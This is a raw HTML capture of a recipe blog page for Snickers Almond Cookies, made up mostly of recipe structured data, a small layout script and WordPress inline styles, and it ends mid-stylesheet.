

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/
body_size: 61014
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Snickers Almond Cookies &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Snickers Almond Cookies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Snickers Almond Cookies are mouthwatering and irresistible. These amazing cookies use Snickers Almond Candy Bars so they have a great chocolate and almond taste without peanut butter. This dessert will cure any sweet tooth craving. It's wonderful for tailgating parties, potlucks, summer holiday fun and family reunions.","datePublished":"2020-03-19T05:01:57+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Almond-Cookies-55f33.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Almond-Cookies-55f33-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Almond-Cookies-55f33-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Almond-Cookies-55f33-480x270.jpg"],"recipeYield":["38"],"prepTime":"PT25M","cookTime":"PT15M","totalTime":"PT40M","recipeIngredient":["1 cup unsalted butter (softened (2 sticks)   )","1 1\/2 cups brown sugar (firmly packed)","3\/4 cup granulated sugar","3 large eggs","2 tsp. vanilla extract","4 1\/2 cups UNBLEACHED all-purpose flour ((bleached flour toughens baked goods))","1 1\/2 tsp. baking soda","1 tsp. sea salt","3 cups Snickers Almond Bars (chopped )"],"recipeInstructions":[{"@type":"HowToStep","text":"Preheat oven to 350\u00b0.","name":"Preheat oven to 350\u00b0.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-0"},{"@type":"HowToStep","text":"Grease or spray large cookie sheets with cooking spray.","name":"Grease or spray large cookie sheets with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-1"},{"@type":"HowToStep","text":"In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.","name":"In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-2"},{"@type":"HowToStep","text":"Beat at medium speed with an electric mixer until fluffy.","name":"Beat at medium speed with an electric mixer until fluffy.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-3"},{"@type":"HowToStep","text":"Stir in flour and Snickers Almond bars with a wooden spoon until combined.","name":"Stir in flour and Snickers Almond bars with a wooden spoon until combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-4"},{"@type":"HowToStep","text":"Keep stirring; this may take 4-5 minutes.","name":"Keep stirring; this may take 4-5 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-5"},{"@type":"HowToStep","text":"Scoop dough with a one-quarter cup cookie scoop and place cookies on prepared cookie sheets.","name":"Scoop dough with a one-quarter cup cookie scoop and place cookies on prepared cookie sheets.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-6"},{"@type":"HowToStep","text":"Be sure to pack the dough into the cookie scoop.","name":"Be sure to pack the dough into the cookie scoop.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-7"},{"@type":"HowToStep","text":"Bake for 13-15 minutes at 350 degrees, or until lightly browned.","name":"Bake for 13-15 minutes at 350 degrees, or until lightly browned.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-8"},{"@type":"HowToStep","text":"Rotate cookies on racks every six minutes through cooking time.","name":"Rotate cookies on racks every six minutes through cooking time.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-9"},{"@type":"HowToStep","text":"Let cookies cool in pan for 5 minutes.","name":"Let cookies cool in pan for 5 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-10"},{"@type":"HowToStep","text":"Remove to wire racks to cool completely.","name":"Remove to wire racks to cool completely.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/#wprm-recipe-133700-step-0-11"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"almonds, chocolate, chocolate dessert, cookie, dessert, Snickers Bars","nutrition":{"@type":"NutritionInformation","calories":"209 kcal","carbohydrateContent":"31 g","proteinContent":"3 g","fatContent":"8 g","saturatedFatContent":"4 g","transFatContent":"0.2 g","cholesterolContent":"29 mg","sodiumContent":"141 mg","fiberContent":"1 g","sugarContent":"18 g","unsaturatedFatContent":"3 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Snickers Almond Cookies Comments Feed" href=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) 